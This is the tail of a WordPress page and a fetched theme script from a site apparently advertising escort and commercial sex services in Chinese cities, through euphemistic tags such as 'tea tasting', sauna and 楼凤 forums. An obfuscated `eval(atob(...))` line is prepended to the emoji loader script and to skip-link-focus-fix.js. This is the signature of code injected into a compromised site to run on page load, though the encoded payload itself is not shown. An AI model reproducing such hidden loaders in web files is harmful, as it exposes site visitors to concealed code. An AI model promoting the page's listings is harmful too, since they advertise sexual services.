	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%93%81%e8%8c%b6" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 1em;">上海品茶</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-232 tag-link-position-9" style="font-size: 1em;">上海外卖私人工作室</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 1em;">上海娱乐地图</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-219 tag-link-position-11" style="font-size: 1em;">上海娱乐导航</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 1em;">上海桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 1em;">上海耍耍网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8c%b6%e9%a6%86" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 1em;">上海茶馆</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e4%ba%a4%e6%b5%81" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 1em;">上海贵族宝贝交流</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e9%be%99%e5%87%a4%e6%a5%bc" class="tag-cloud-link tag-link-187 tag-link-position-16" style="font-size: 1em;">上海贵族宝贝龙凤楼</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e9%98%bf%e6%8b%89%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 1em;">上海龙凤阿拉后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-115 tag-link-position-18" style="font-size: 1em;">南京夜生活品茶论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-146 tag-link-position-19" style="font-size: 1em;">南京新茶外卖论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e6%a2%a7%e6%a1%90%e5%ae%a2%e6%a0%88%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-140 tag-link-position-20" style="font-size: 1em;">南京梧桐客栈夜网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e9%be%99%e5%87%a4%e7%bd%91" class="tag-cloud-link tag-link-134 tag-link-position-21" style="font-size: 1em;">南京龙凤网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 1em;">夜上海</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 1em;">夜上海论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be-%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d-%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 1em;">娱乐地图 贵族宝贝 上海论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e5%be%ae%e4%bf%a1%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be%e7%be%a4%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 1em;">广州微信品茶上课群社区</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-156 tag-link-position-26" style="font-size: 1em;">广州桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf%e7%8b%bc%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 1em;">广州桑拿狼友网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e7%ba%a6%e8%8c%b6" class="tag-cloud-link tag-link-51 tag-link-position-28" style="font-size: 1em;">广州约茶</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e8%92%b2%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-203 tag-link-position-29" style="font-size: 1em;">广州蒲友网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9c%80%e6%96%b0%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 1em;">最新阿拉上海后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9d%ad%e5%b7%9e%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-210 tag-link-position-31" style="font-size: 1em;">杭州桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9d%ad%e5%b7%9e%e8%a5%bf%e6%b9%96%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-121 tag-link-position-32" style="font-size: 1em;">杭州西湖妃子阁</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%b1%9f%e6%b5%99%e6%b2%aa%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-33" style="font-size: 1em;">江浙沪品茶网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7-%e5%a5%b3%e7%94%9f%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 1em;">爱上海 女生自荐区</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e5%93%aa%e9%87%8c%e6%9c%89%e4%be%bf%e5%ae%9c%e7%9a%84%e5%bf%ab%e9%a4%90" class="tag-cloud-link tag-link-63 tag-link-position-35" style="font-size: 1em;">苏州哪里有便宜的快餐</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-155 tag-link-position-36" style="font-size: 1em;">苏州夜生活</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%99%9a%e4%b8%8a%e5%bf%85%e5%8e%bb%e7%9a%84%e5%9c%b0%e6%96%b9" class="tag-cloud-link tag-link-211 tag-link-position-37" style="font-size: 1em;">苏州晚上必去的地方</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%a5%bc%e5%87%a4" class="tag-cloud-link tag-link-198 tag-link-position-38" style="font-size: 1em;">苏州楼凤</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%b0%b4%e7%a3%a8%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-113 tag-link-position-39" style="font-size: 1em;">苏州水磨会所</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e7%94%b7%e5%a3%abspa%e5%93%aa%e5%ae%b6%e5%a5%bd" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 1em;">苏州男士spa哪家好</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 1em;">西安夜生活网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 1em;">西安夜生活论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-95 tag-link-position-43" style="font-size: 1em;">阿拉上海后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%a6%99%e8%8d%89419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-213 tag-link-position-44" style="font-size: 1em;">香草419论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%be%99%e5%87%a4%e4%b8%8a%e6%b5%b7shlf1419" class="tag-cloud-link tag-link-218 tag-link-position-45" style="font-size: 1em;">龙凤上海shlf1419</a></li>
</ul>
</div>
</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="页脚主菜单">
									</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.wy2hxd.com.cn/" rel="home">上海419论坛-上海后花园论坛-爱上海龙凤419</a></span>
								<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.wy2hxd.com.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.wy2hxd.com.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530
body_size: 1079
content:
eval(atob("[base64]"));
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();
